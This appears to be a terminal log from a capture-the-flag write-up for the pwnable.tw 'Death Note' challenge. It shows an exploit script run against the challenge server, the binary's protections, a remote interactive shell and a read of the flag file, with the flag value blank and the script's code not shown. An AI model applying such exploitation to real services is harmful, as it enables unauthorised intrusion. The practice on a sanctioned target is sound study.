 ./exp.py
nigmaz in /mnt/d/_CTF/Pwnable/pwnable.tw/A/Death Note λ ./exp.py
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/Death Note/death_note'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to chall.pwnable.tw on port 10201: Done
[*] offset is: -16
[*] Switching to interactive mode
$ cd home/death_note
$ ls
death_note
flag
run.sh
$ cat flag
FLAG{ }
$